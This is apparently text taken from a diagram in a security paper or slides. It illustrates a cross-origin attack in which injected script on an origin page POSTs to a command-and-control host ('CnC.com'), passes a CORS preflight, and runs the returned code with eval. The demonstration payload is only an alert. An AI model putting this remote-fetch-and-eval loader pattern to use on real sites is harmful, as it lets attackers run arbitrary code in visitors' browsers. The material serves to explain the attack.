 Origin server
(e.g. facebook.com)
Hostile server , C&C
(e.g. hackme.com)
❶
GET /page.html
Host: origin.server
HTTP/1.1 200 OK
<script> //Ajax reuest
var x = new XMLHttpRequest();
x.open(“POST”,’http://CnC.com/exploit.js’,0);
x.send();
eval(x.responseText);
</script>
❷
❸
OPTIONS /exploit.js
Host: CnC.com
Origin: http://origin.server
Access-Control-Request-Method: POST
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST
❹
❺
POST /exploit.js
Host: CnC.com
Origin: http://origin.server
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
alert(‘hackme’);
❻
Web Browser (FireFox, Chrome, Safari etc.)
❼
Eval (alert(‘hackme’));